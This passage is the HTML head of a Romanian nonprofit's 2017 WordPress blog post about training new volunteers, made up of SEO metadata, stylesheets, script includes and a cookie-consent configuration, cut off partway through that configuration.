

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/
body_size: 32890
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Proedus începe pregătirea noilor voluntari! - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proedus începe pregătirea noilor voluntari!" />
	<meta property="og:url" content="https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2017-10-12T08:34:49+00:00" />
	<meta property="article:modified_time" content="2017-10-12T08:56:56+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1195" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#article","isPartOf":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Proedus începe pregătirea noilor voluntari!","datePublished":"2017-10-12T08:34:49+00:00","dateModified":"2017-10-12T08:56:56+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/"},"wordCount":317,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg","articleSection":["Tabere 2017"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/","url":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/","name":"Proedus începe pregătirea noilor voluntari! - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#primaryimage"},"image":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg","datePublished":"2017-10-12T08:34:49+00:00","dateModified":"2017-10-12T08:56:56+00:00","breadcrumb":{"@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg","width":1600,"height":1195},{"@type":"BreadcrumbList","@id":"https://proedus.ro/proedus-incepe-pregatirea-noilor-voluntari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Proedus începe pregătirea noilor voluntari!"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC",